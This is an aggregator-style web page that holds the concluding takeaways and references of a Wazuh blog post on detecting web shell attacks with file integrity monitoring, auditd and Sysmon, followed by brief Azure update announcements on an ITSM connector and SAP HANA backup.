
Key takeaways
Web shells usually follow the same concept of maintaining persistence on compromised web servers. It relies on creating or modifying files in web-accessible directories, performing network connections for file uploads and reverse shells, and executing commands for further exploitations.
We have shown that Wazuh can detect when attackers create or modify PHP or ASP.NET files to include web shells using FIM and command monitoring to detect network connections from web shells. Additionally, we have integrated auditd and Sysmon with Wazuh to enrich web server logs to detect command execution and network connections on the compromised endpoints.
Despite this, we strongly recommend organizations prevent post-exploitation activities from happening in the first place. Scanning and patching system and application vulnerabilities and performing security policy monitoring for system misconfigurations can achieve this. For detailed information, you can visit our vulnerability detection and security configuration assessment guide.
References
- Web shell
- Introduction to web shells (Part 1 – 5).
- Mitigating web shells.
- Application Pool Identities.
- Design of software to search ASP web shells.
The post Web shell attack detection with Wazuh appeared first on Wazuh.
Public Preview: IT Service Management Connector (ITSMC) is now certified with ServiceNow Tokyo version
The ITSM connector provides a bi-directional connection between Azure and ITSM tools to help track and resolve issues faster.
Azure Backup for SAP HANA: General availability updates for Dec 2022
In Dec 2022, the following updates and enhancements were made for Azure Backup for SAP HANA – a backint certified database backup solution for SAP HANA databases in Azure VMs.Long term retention for…